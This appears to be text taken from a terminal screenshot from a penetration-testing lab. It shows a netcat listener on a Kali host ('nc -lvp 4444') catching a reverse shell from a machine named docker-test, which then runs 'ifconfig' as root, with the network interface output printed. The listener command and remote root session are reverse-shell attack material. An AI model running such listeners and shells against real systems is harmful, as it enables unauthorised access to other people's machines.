 @kali:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.0.30] from localhost [172.16.100.253] 58026
[root@docker-test ~]# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.100.253  netmask 255.255.255.0  broadcast 172.16.100.255
        inet6 fe80::fcfc:feff:fea0:8f3b  prefixlen 64  scopeid 0×20<link>
        ether fe:fc:fe:a0:8f:3b  txqueuelen 1000  (Ethernet)
        RX packets 17164  bytes 1281079 (1.2 MiB)
        RX errors 0  dropped 31  overruns 0  frame 0
        TX packets 6003  bytes 454317 (443.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1463  bytes 163387 (159.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1463  bytes 163387 (159.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0